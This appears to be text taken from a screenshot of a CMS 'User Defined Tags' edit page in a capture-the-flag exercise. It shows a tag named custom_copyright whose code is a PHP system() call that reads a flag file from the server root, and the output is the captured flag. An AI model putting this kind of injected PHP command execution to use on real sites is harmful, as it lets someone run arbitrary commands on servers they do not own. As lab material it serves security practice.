 User Defined Tags
Edit User Defined Tag
Submit Cancel Apply Run
Name:
custom_copyright
Output
FLAG{aaa20e62-0e76-49d0-85c5-a6f4e58c468e}
Created at:
Mar 10, 2024
Last modified at:
Mar 10, 2024
Code Description
Code:
<?php system("cat /_fffff1@g"); ?>